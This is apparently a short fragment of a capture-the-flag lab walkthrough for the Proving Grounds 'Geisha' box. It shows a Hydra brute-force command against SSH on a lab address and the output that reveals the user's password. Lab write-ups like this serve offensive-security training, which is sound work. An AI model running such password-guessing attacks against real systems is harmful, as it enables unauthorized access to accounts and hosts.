 ┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Geisha/enum]
└─$ hydra -l geisha -P ~/Tools/Wordlists/Password/rockyou.txt -t 64 -I ssh://192.168.182.82
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-30 00:57:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.182.82:22/
[STATUS] 361.00 tries/min, 361 tries in 00:01h, 14344069 to do in 662:15h, 33 active
[22][ssh] host: 192.168.182.82   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 21 final worker threads did not complete until end.
[ERROR] 21 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-30 00:59:33